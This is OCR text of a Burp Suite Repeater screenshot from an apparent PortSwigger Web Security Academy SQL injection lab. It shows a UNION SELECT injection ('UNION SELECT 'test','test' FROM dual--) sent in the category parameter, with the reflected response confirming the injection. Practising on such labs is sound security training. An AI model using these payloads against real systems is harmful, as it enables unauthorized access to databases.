 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a19007d031fb13780f2d52e00f000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+'test',+'test'+FROM+dual-- HTTP/2
2 Host:
0a19007d031fb13780f2d52e00f000c3.web-security-academy.
net
3 Cookie: session=BGDFdNeo3bBqP80AQezW2L4AorqVD6Gu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a19007d031fb13780f2d52e00f000c3.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
test
</th>
71 <td>
test
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Selection 41 (0x29)
Selected text
'+UNION+SELECT+'test',+'test
'+FROM+dual--
Decoded from: URL encoding
' UNION SELECT 'test', 'test
' FROM dual--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,124 bytes | 148 millis
Event log (18) All issues Memory: 164.3MB